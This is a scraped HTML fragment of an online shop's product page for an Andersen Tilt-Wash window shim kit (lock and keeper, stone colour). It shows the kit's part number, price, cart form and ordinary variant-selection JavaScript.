          <a href="/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone" class="product__title">
            <h1 class="d-lg-none">
              Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone
            </h1>
          </a>
          <div class="products-slider-block">
            <div class="product-main-slider">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_a3290031-f835-4b55-98ae-2eae0e588466_2500x.jpg?v=1768666351" alt="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone - Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_2d16c409-78eb-4ade-9217-44d9d1a6b178_2500x.jpg?v=1768666351" alt="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone - Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_a0f00e64-78c5-47d3-97c0-9e73e1f86452_2500x.jpg?v=1768666351" alt="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone - Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone">
                  </div>
                </div>
              
            </div>
            <div class="product-thumbs-slider d-none d-lg-block">
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_a3290031-f835-4b55-98ae-2eae0e588466_500x.jpg?v=1768666351" alt="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone - Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_2d16c409-78eb-4ade-9217-44d9d1a6b178_500x.jpg?v=1768666351" alt="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone - Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone">
                  </div>
                </div>
              
                <div class="slide">
                  <div class="image-holder">
                    <img src="//doorandwindowparts.com/cdn/shop/files/media_a0f00e64-78c5-47d3-97c0-9e73e1f86452_500x.jpg?v=1768666351" alt="Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone - Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone">
                  </div>
                </div>
              
            </div>
          </div>
        </div>
        <div class="column-12 column-lg-6">
          <div class="product-details-block">
            <a href="/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone" class="product__title">
              <h1 class="d-none d-lg-block">
                Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone
              </h1>
            </a>
              <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">2743029</span></strong>
            

            
              <strong class="price">
                Price:
                
                  <span class="original_price">
                    $3.06
                  </span>
              
              </strong>
            
<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50268653715761">
              <select name="idd" id="ProductSelect-template--24389569708337__main" class="product-single__variants no-js">
                  
                    
                    <option
                     
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$3.06"
                      data-variantOldPrice=""
                      data-sku="2743029"
                      value="50268653715761"
                      data-quantity="1"
                    >
                      Default Title
                    </option>
                  
                 
                  
</select>

              <div class="inner-holder">
                <div class="btn-holder" id="out-of-stock" style="display:none;">
                     <span class="warn-msg"><strong>Please note, this product has been discontinued.</strong></span>
                    <button type="button" disabled class="btn btn-add btn-primary">Out of Stock</button>
                  </div>
                
                  <div id="not-out-of-stock">
                   <div class="qty-box">
                    <label for="qty">Quantity: <span>Each</span></label>

                    <div class="volume-pricing-note">
                      <input
                        type="number"
                        id="1"
                        value="1"
                        min="1"
                        class="qty qty_selector"
                        aria-label="quantity"
                        pattern="[0-9]*"
                        name="quantity"
                      >
                    </div>
                  </div>
                  <div class="btn-holder">
                    <button type="submit" name="add" class="btn btn-add btn-primary">Add To Cart</button>
                    <!--
                      <button type="submit" name="add" class="btn btn-primary" data-popup-open="popup-1">Add To Cart</button>
                    -->

                    <button type="button" class="btn btn-outline">Add to Wishlist</button>
                    <button type="button" class="btn btn-outline">Add to quote</button>
                  </div>
                  </div>
                
              </div>
            <input type="hidden" name="product-id" value="9381706301745" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form>
          </div>
        </div>
      </div>
      <div class="queue">
        <div class="column-12">
          <div class="tabs products-tabs">
            <ul class="tab-links">
              <li class="active"><a href="#tab1">Description</a></li>
              <li><a href="#tab2">Additional Information</a></li>
            </ul>
            <div class="tab-content">
              <div id="tab1" class="tab active">Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone<br>April 2007 - Present<br><br>Related Andersen Parts:<br>2743029 - Shim Kit - Lock and Keeper - Metal - Stone<br><a href="https://www.allaboutdoors.com/Andersen-Tilt-Wash-DC-and-Tilt-Wash-TW-Windows-Shim-Ki">1690671</a> - Shim Kit - Lock and Keeper - Metal - White
</div>
              <div id="tab2" class="tab">
                
                  <span class="metafield-multi_line_text_field">Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone&lt;br /&gt;April 2007 - Present&lt;br /&gt;&lt;br /&gt;Related Andersen Parts:&lt;br /&gt;2743029 - Shim Kit - Lock and Keeper - Metal - Stone&lt;br /&gt;&lt;a href=&quot;https://www.allaboutdoors.com/Andersen-Tilt-Wash-DC-and-Tilt-Wash-TW-Windows-Shim-Ki&quot;&gt;1690671&lt;/a&gt; - Shim Kit - Lock and Keeper - Metal - White</span>
                
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="popup" data-popup="popup-1">
      <div class="popup-inner">
        <div class="popup-content">
          <strong class="popup-title">Add to Card</strong>
          <div class="cols-frame">
            <div class="image-holder">
              <img src="https://www.allaboutdoors.com/img/6-25993-00-0-1_main-01.jpg" alt="slide">
            </div>
            <div class="text-col">
              <h2>Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone</h2>
              <a href="/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone" class="product__title">
                <h2 class="h1">
                  Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone
                </h2>
              </a>

              <a href="/products/andersen-tilt-wash-dc-and-tilt-wash-tw-windows-shim-kit-lock-and-keeper-metal-stone" class="product__title">
                <h2 class="d-none d-lg-block">
                  Andersen Tilt-Wash (DC) and Tilt-Wash (TW) Windows - Shim Kit - Lock and Keeper - Metal - Stone
                </h2>
              </a>
              
                <strong class="prod-number">Part Number:<span class="metafield-single_line_text_field">2743029</span></strong>
              

              <select name="id" id="ProductSelect-template--24389569708337__main" class=""><option
                      
                        selected="selected"
                      
                      data-imageId="img_"
                      data-variantNewPrice="$3.06"
                      data-variantOldPrice=""
                      value="50268653715761"
                    >
                      Default Title
                    </option></select>
              <strong class="price"
                >Price:
                <span>
                  $3.06
                </span></strong
              >
              <div class="qty-box">
                <label for="qty">Quantity: <span>Each</span></label>

                <div class="volume-pricing-note">
                  <input
                    type="number"
                    id="1"
                    value="1"
                    min="1"
                    class="qty qty_selector"
                    aria-label="quantity"
                    pattern="[0-9]*"
                    name="quantity"
                  >
                </div>
              </div>
              <div class="btn-holder">
                <button type="button" class="btn btn-primary">View Cart & Checkout</button>
                <button type="button" class="btn btn-outline">Continue Shoping</button>
              </div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24389569708337__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="50268653715761">
                  <shopify-payment-terms variant-id="50268653715761" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:50268653715761,&quot;price_per_term&quot;:&quot;$1.53&quot;,&quot;full_price&quot;:&quot;$3.06&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:2333297}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="9381706301745" /><input type="hidden" name="section-id" value="template--24389569708337__main" /></form></div>
            </div>
          </div>
        </div>
        <a class="popup-close" data-popup-close="popup-1" href="#">
          <i class="fa fa-times-circle fa-6" aria-hidden="true"></i>
        </a>
      </div>
    </div>
  </main>

  <script>
        
    document.addEventListener('DOMContentLoaded', function() {
        var referrer = document.referrer;
        var specificUrl = "https://doorandwindowparts.com/search";

        if (referrer.includes(specificUrl)) {
            // Use querySelectorAll to get all elements with the class 'search-bread_Cr'
            var elements = document.querySelectorAll('.search-bread_Cr');

            // Iterate over the NodeList with forEach and set display to 'block'
            elements.forEach(function(element) {
                element.style.display = 'block';
            });
        }
    });
  </script>

  <script>
    
    
let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;

if (isSingleOption) {
  // Single option logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let inputSel = variant.querySelector("input");
      inputSel.checked = true;

      let variantName = inputSel.getAttribute("value");
      handleSelectedVariant(variantName);
    });
  });

  function handleSelectedVariant(variantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === variantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
} else {
  // Multiple options logic
  document.querySelectorAll(".variant_wrapper .variant_selector").forEach((variant) => {
    variant.querySelector("li").addEventListener("click", function () {
      let selectedValues = [];
      document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
        selectedValues.push(input.value);
      });

      let combinedVariantName = selectedValues.join(" / ");
      console.log(combinedVariantName);
      handleSelectedVariant(combinedVariantName);
    });
  });

  function handleSelectedVariant(combinedVariantName) {
    document.querySelectorAll(".product-single__variants > option").forEach(function (option) {
      if (option.text === combinedVariantName) {
        updateVariantDetails(option);
        updateSelectedOptions(option.text);
      }
    });
  }
}

function updateVariantDetails(option) {
  let variantNewPrice = option.getAttribute("data-variantnewprice");
  let variantOldPrice = option.getAttribute("data-variantoldprice");
  let variantSku = option.getAttribute("data-sku");
  let variantQuantity = option.getAttribute("data-quantity");
  let variantId = option.getAttribute("data-variantid");
  let variant = option.getAttribute("value");
  console.log(variant);
  
  if (variantQuantity == 0) {
    document.getElementById("out-of-stock").style.display = "block";
    document.getElementById("not-out-of-stock").style.display = "none";
  } else {
    document.getElementById("out-of-stock").style.display = "none";
    document.getElementById("not-out-of-stock").style.display = "block";
  }

  document.querySelectorAll(".prod-number").forEach((prodNumberElement) => {
    prodNumberElement.innerHTML = `Part Number: ${variantSku}`;
  });

  const originalPrice = document.querySelector(".original_price");
  if (originalPrice) {
    originalPrice.innerHTML = variantNewPrice;
  }

  let selectedVariantInput = document.querySelector("input[name='id']");
  console.log(selectedVariantInput)
        if (selectedVariantInput) {
            selectedVariantInput.setAttribute("value", variant);
        }

        let cartInput = document.querySelector("input[name='id']");
  console.log(cartInput)
        if (cartInput) {
            cartInput.setAttribute("value", variant);
        }
}
function updateSelectedOptions(selectedVariantName) {
  // Split the combined variant name into individual options
  let variantOptions = selectedVariantName.split(" / "); 
  let optionWrappers = document.querySelectorAll(".varient-box"); // Assuming option wrappers have this class

  let isSingleOption = document.querySelectorAll(".variant_wrapper").length === 1;
  let isMultipleOptions = document.querySelectorAll(".variant_wrapper").length > 1;

  variantOptions.forEach((variantValue, index) => {
    let optionWrapper = optionWrappers[index];
    if (optionWrapper) {
      // Update the displayed selected option
      let selector = optionWrapper.querySelector(".variant_title_selector");
      if (selector) {
        selector.textContent = variantValue; 
      }

      // Update the selected radio button if applicable
      let radioButtons = optionWrapper.querySelectorAll("input[type='radio']");
      radioButtons.forEach((radio) => {
        radio.checked = radio.value === variantValue;
      });

      // Handle single option logic
      if (isSingleOption) {
        let input = optionWrapper.querySelector("input[value='" + variantValue + "']");
        if (input) {
          input.checked = true;
         // document.querySelector("input[name='id']").setAttribute("value", input.value);
          console.log("test0", input.value);
        }
      }
    }
  });

  // Handle multiple options logic
  if (isMultipleOptions) {
    let selectedValues = [];
    document.querySelectorAll(".variant_wrapper .variant_selector input:checked").forEach((input) => {
      selectedValues.push(input.value);
      console.log("test1", input.value);
    });

    let combinedVariantName = selectedValues.join(" / ");
    let option = Array.from(document.querySelectorAll(".product-single__variants > option")).find(
      (opt) => opt.text === combinedVariantName
    );

    if (option) {
   //   document.querySelector("input[name='id']").setAttribute("value", option.getAttribute("value"));
      console.log("test2", option.getAttribute("value"))
    }
  }

  // Fallback handling: Ensure the first option is selected if no valid options are found
  if (variantOptions.length === 0) {
    let fallbackWrapper = optionWrappers[0];
    if (fallbackWrapper) {
      let fallbackRadio = fallbackWrapper.querySelector("input[type='radio']");
      if (fallbackRadio) {
        fallbackRadio.checked = true;
        let fallbackValue = fallbackRadio.value;
     //   document.querySelector("input[name='id']").setAttribute("value", fallbackValue);
      }
    }
  }
}
  </script>

  

</div><section id="shopify-section-template--24389569708337__related-products" class="shopify-section section"><link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-card.css?v=171250699874980035831746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-related-products.css?v=80324771040738084201746473312" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24389569708337__related-products-padding {
    padding-top: 27px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24389569708337__related-products-padding {
      padding-top: 36px;
      padding-bottom: 28px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden">
  <product-recommendations
    class="related-products page-width section-template--24389569708337__related-products-padding isolate scroll-trigger animate--slide-in"
    data-url="/recommendations/products?section_id=template--24389569708337__related-products&product_id=9381706301745&limit=4"
  >
    
  </product-recommendations>
  </div>


</section><!-- Failed to render section "collection_test_XUwnVP": section file "collection-test.liquid" does not exist -->
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24389564334385__c78f48e5-c51d-4489-9063-2692e61fe928" class="shopify-section shopify-section-group-footer-group"> <!-- Footer -->
  <footer id="footer">
    <div class="pri-footer">
      <div class="custom-container">
        <div class="queue">
          <div class="column-12 column-md-9">
          <div class="queue"><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">INFORMATION</h2><ul class="f-nav"><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions of Use
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">SERVICE</h2><ul class="f-nav"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/shiping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/all-about-doors-windows-refund-return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">FOLLOW US</h2><ul class="f-nav"><li>
                            <a
                              href="https://www.instagram.com/allaboutdoors/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li><li>
                            <a
                              href="https://www.facebook.com/allaboutdoorsandwindows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facebook
                            </a>
                          </li><li>
                            <a
                              href="https://twitter.com/allaboutdoors"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Twitter
                            </a>
                          </li><li>
                            <a
                              href="https://www.youtube.com/user/AllAboutDoorsWindows/videos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              YouTube
                            </a>
                          </li></ul></div><div class="column-12 column-sm-6 column-lg-3"><h2 class="footer-block__heading inline-richtext">CONTACT US</h2><address>
                  <p>Door and Window Parts <br/>110 E 16th Ave, North Kansas City, MO 64116<br/>Email: <a href="/pages/contact-us" title="Contact Us">Contact Us Form</a></p>
                 
                </address></div></div>

          </div>
          <div class="column-12 column-md-3 d-none d-md-block"></div>
        </div>
      </div>
    </div>
   
  </footer>






</div><div id="shopify-section-sections--24389564334385__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/section-footer.css?v=125160298726032154631746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-newsletter.css?v=4727253280200485261746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-menu.css?v=151968516119678728991746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-payment.css?v=69253961410771838501746473312" rel="stylesheet" type="text/css" media="all" />
<link href="//doorandwindowparts.com/cdn/shop/t/17/assets/component-list-social.css?v=35792976012981934991746473312" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24389564334385__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24389564334385__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--24389564334385__footer-padding">
  <div class="copyright">
    <div class="custom-container">
      <div class="queue">
        <!--
          <div class="column-12 column-sm-7">
            <p>© 2022 All About Doors and Windows</p>
          </div>
        -->
        <div class="column-12 column-sm-7">
          <small class="copyright__content"
            >&copy; 2026, <a href="/" title="">Door and Window Parts</a></small>
          <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small><ul class="policies list-unstyled"><li>
                    <small class="copyright__content"
                      ><a href="/policies/refund-policy">Refund policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/privacy-policy">Privacy policy</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/terms-of-service">Terms of service</a></small
                    >
                  </li><li>
                    <small class="copyright__content"
                      ><a href="/policies/contact-information">Contact information</a></small
                    >
                  </li></ul></div>
        <div class="column-12 column-sm-5 d-md-flex content-justify-md-end"><div class="footer__payment">
              <span class="visually-hidden">Payment methods</span>
              <!--
                <ul class="list list-payment" role="list"><li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li><li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li><li class="list-payment__item">
